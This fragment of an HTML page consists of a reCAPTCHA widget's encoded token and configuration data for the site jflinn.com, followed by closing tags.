gH/DiVI/woxQYMOIw7AxwoZ8w5I2GsKrw6PCvMKQw6BudkHDgcO+PHAJEcKOCsOpIgDCtcONbcKgGDVIccKKdHvCncOYw7nDvMOoLnXDk8O1w4/Cg8KCIBEiwqrCpEvCglExw484FcKnw6kcwpAuQ8OWwq3CswvDiy4+wpjCocKhRCzDrcOJw4AyYMKDGSLCjW7Du8Onwp/[base64]/[base64]/CgcKme8OhaQ7Cq8OyBmvDjjjChms0w6LDrT9QfcOmwpzDgXUvBHcUw4zDr8KwRz02HcO2HMKow4zCh1fDusOpE8OAw4h/w6PCssKSw4HDlQDDnRrDn8OKw4PDp2bCu2/[base64]/GDg7HifCkMOgK8K3HMO+w6htaH0Bwo5Cw5fCnVlow4jDssK/bsO0VsKXPMKlTUXDi0BVAELDnMKMw65hDMOOwrPDo8OgUynCjyHDiMODKsKCwo8MwpfCjcOdwoLDmMKoesOdwrfCuGwYcMOCwoLCk8OeaFHDnE8sHMOFFFppw4rCk8O/U0bDl0kkUMOxwqh5ZjpPdwLCl8KYwrRbTMOBdn7CvwbDsMKKw49pwpAqwpbDi2LDskIZw6HCr8Kvwo5LCsKAccKzGWzCisK1PFg5wphNZnouSULCo8KwwrE7QFdcN8KEw7bCil/DssKqw6ZZw7V/wqnCjsKqIUM5f8OlOxjCjmnDm8O2w4Z3L1vCusOAFHbDhMKfwr0Jw69jw5h4DELCrcO9KMKCBMKZO2oEwq/DlAYkCjvDhA89IMK6UEhOwq/DtMK5ImnDisK8JsKFw4HCrsOjNMOzwrBgwovDrcKeKsOMw4vCmsKNQsKgBEHCkSTDhTU/SMKdwqHDosOlw4hDw58fD8KBw5VnIzPDmwIdBMORAMKsVBMQw4FUWsOuRcK+wovCiMOEwrR3bg3Cj8OxwrnCoiHDoDLCqMOtFsKiwofClGfDlD/CsWvCgi4TwrQWFcKiw7zCt8Knwpg7wpzDtsOmbwguw4d9d8K+fGVcwqclw6fDukNdclvCkCTChcKWw6xhfsOqwpRow5ABw6DDvMKnMG17w67Cs3A+LcK2fcKMNMOzw5/Cp0sDJMKawqPCr8OWPmBkw4DDlcO/woNaT8Ohw4jClwE2MkjDmyDDvMKbw6AYw6DDqcKyw7HDtgnDtFjCmw7DlcOjwq4Pw4Y0XMORwoJfTmcReMKjOk9UPsKmwqISw7LDpiPDrXvCllHDiMK0wp/Cgk7DsMK6wobDj3vCq8OawofCgGccw7EywqdTw5IUYmo7R8Kqw4cywpLDscOMwonDncKwazzCp8K1RjFrbMK3dMKHWMOlwoUCMMKSw4E\\u003d\x22],null,[\x22conf\x22,null,\x226LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,532],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jflinn.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VK3isM+AM+seddqkWuZodi9HC8DsHPTtkkm2NgfkWSA\\u003d\x22,1,0,null,1,1769905110378,0,0,[31,131,171],null,[183,47,198],\x22RC-4yqfZ1bPaDRw0g\x22,null,null,null,null,null,\x220dAFcWeA6W3R2_GHmSZEk6sO3tXItZEVGEAw7-wVVtUPRA6KbzS32m-LppNgfFwt-vXF-hRPHNtfzp9M8Y-54Y-pBBifgpkkudRg\x22,1769987910574]");
    </script></body></html>